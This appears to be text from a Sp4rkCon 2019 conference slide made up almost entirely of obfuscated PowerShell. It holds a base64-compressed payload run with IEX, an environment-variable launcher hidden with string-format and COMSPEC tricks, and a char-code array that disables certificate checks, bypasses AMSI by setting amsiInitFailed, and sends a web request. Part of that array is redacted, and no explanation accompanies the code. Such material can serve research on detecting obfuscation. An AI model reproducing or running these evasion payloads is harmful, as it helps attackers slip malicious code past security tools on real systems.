 $payload.Layers.Count++
Sp4rkCon 2019
$s = New-Object
IO.Compression.DeflateStream([IO.MemoryStream][Convert]::FromBase64String('dZDBboM
wEER/xRJINkowQVUvcVL1P9oejFmCA9jUXkIixL93S3PtbXdG80a7zeQMWu/YKQnQg46QvLFrRPERMVh3+
WLpNmRLWvlYnkuF4bEw4WDOfXUFgyw+IsIgHaCcoTK9BYeEg7sdiJXJ2s+u97pubA/ij7ZPwd2OlBp3/BO
H8bV8OUi4A8/UajSa9tl2UGsAnIJj267WdKjK87vgOuAcOmm8nLoignTE5nt+AcybieThKRKw8QG0aZlIK
4uaWWIRJFtsI37v5C3ieCwKvtv8jOXwzciuKNWpla3qlNx0b2uN9JqI1JyPwRuIkZD/nvED'),[IO.Comp
ression.CompressionMode]::Decompress);IEX (New-Object
System.IO.StreamReader($s,[System.Text.Encoding]::ASCII)).ReadToEnd()
powershell.exe iex $env:gkwa
sV s3zxl5 ( [typE]( "{1}{0}{2}" -f'ViRO','en','NmeNt') ) ; ( ( VARIaBle S3ZXl5 -Va
)::( "{1}{0}{3}{4}{2}"-f 'V','geten','e','iRONmeNTv','ARIAbL' ).Invoke( 'gkwa',(
"{2}{1}{0}" -f 'S','ocES','pR' )) ) |. ( ${e`Nv:c`oM`sPEC}[4,15,25]-JOin'' )
&( $EnV:coMSPeC[4,15,25]-JoIn'') ([StrINg]::Join('' , [ChAr[]]( 91,78,101 ,116 , 46
,83 ,101,114 ,118, 105, 99 ,101, 80, 111,105 , 110,116 ,77 ,97, 110 , 97, 103 , 101
, 114 ,93,58,58,83, 101 ,114 ,118 ,101 , 114 ,67,101 ,114 , 116 ,105 ,102 ,105 ,99 ,
97 , 116,101, 86 ,97 , 108 ,105,100,97 , 116 , 105, 111 ,110 ,67, 97 ,108,108 ,98 ,
97 ,99 ,107, 32 , 61 ,32 , 123 ,36 ,116,114 ,117 , 101 ,125 , 10 , 116,114 , 121 ,
123,10,91, 82 ,101 ,102 ,93 , 46, 65,115 ,115 ,101, 109,98, 108, 121 , 46,71 ,
101,116 ,84 ,121,112 ,101 , 40, 39 ,83, 121 ,115, 39, 43, 39,116,101 , 109, 46,77,
97 ,110 , 39, 43,39,97, 103 ,101, 109,101 , 110, 116, 46,65,117,116 ,39,43 , 39
,111, 109,97 , 116 ,105 ,111 , 110 ,46,65 , 109 , 39 , 43 ,39,115, 105 ,85 ,116 ,
39, 43, 39 , 105 ,108, 115 , 39 , 41 , 46, 71, 101, 116, 70, 105 , 101,108 ,100 , 40
, 39 ,97 , 109 ,39,43 , 39,115, 105, 73,110,105 ,39 ,43, 39, 116,70 , 97 ,105 , 108
,101,100 ,39, 44 ,32 , 39,78,111,110, <REDACTED> , 98 ,121,116 , 101 ,115,
44,32,48 ,44,32 ,36 ,98,121 , 116,101,115 ,46,76 , 101,110 ,103,116 , 104,41
,10,36,114, 101, 113, 117 ,101,115, 116 ,83,116, 114, 101 , 97,109 , 46 ,67,108,111
, 115 ,101, 40 ,41 , 10 , 36 , 114,101 , 113,117 , 101,115, 116 ,46 ,71 ,
101,116,82,101,115, 112, 111 ,110 ,115, 101,40,41)) )
 